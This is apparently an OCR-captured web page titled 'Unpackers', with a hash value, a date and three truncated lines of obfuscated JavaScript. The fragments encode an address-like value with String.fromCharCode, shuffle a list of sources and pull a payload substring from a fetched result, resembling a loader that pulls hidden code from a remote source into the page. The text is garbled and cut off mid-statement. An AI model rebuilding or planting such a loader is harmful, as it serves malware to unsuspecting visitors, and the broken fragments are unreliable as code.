
Skip
Request a Quote
to
content
Leave a Comment
/
Unpackers
/ By
Arshad
Hash Value:
8105ab43b9e16a9e99d9c20339420382
Update: 2026-06-14
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.